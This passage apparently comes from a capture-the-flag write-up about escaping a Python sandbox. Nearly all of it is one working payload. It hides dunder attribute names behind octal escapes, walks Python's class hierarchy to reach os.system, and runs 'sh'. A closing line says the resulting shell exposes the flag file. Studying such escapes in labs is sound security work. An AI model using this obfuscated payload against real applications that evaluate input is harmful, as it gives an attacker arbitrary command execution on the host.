 getattr(getattr({'x':x for x in getattr(getattr(getattr((), "\137\137\143\154\141\163\163\137\137"), "\137\137\142\141\163\145\137\137"), "\137\137\163\165\142\143\154\141\163\163\145\163\137\137")() if 'wrap_close' in f'{x}'}.get('x'), '\137\137\151\156\151\164\137\137'), "\137\137\147\154\157\142\141\154\163\137\137").get('\163\171\163\164\145\155')('\163\150')Submitting the payload then spawns a shell which reveals the flag file in the current directory.